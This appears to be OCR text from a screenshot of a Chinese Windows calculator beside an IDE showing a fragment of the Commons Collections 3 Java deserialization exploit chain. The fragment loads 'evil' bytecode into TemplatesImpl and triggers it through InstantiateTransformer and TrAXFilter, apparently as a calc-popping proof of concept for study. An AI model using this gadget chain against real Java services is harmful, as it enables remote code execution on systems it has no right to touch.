 计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
cc3test2.java InstantiateTransformer.java TrAXFilter.java CC302.java CC303.java
1 1 3
Field bytecodesField = templatesClass.getDeclaredField( name: "_bytecodes");
bytecodesField.setAccessible(true);
byte[] evil = Files.readAllBytes(Paths.get( first: "E://Clac.class"));
byte[][] codes = {evil};
bytecodesField.set(templates,codes);
Field tfactoryField = templatesClass.getDeclaredField( name: "_tfactory");
tfactoryField.setAccessible(true);
tfactoryField.set(templates, new TransformerFactoryImpl());
//    templates.newTransformer();
InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class
new Object[]{templates});
instantiateTransformer.transform(TrAXFilter.class);
}
}